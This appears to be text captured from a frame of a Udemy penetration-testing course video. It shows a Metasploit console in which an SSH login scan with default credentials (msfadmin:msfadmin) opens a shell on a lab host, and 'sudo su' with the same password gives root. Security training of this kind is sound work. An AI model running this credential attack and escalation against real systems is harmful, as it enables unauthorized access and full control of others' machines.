 Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH msfadmin:msfadmin (192.168.1.9:22) 192.168.1.13:46279 -
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
whoami
msfadmin
sudo su
[sudo] password for msfadmin: msfadmin
whoami
root
exit
exit
[*] 192.168.1.9 - Command shell session 1 closed. Reason: User exit
msf5 auxiliary(scanner/ssh/ssh_login) > exit
Udemy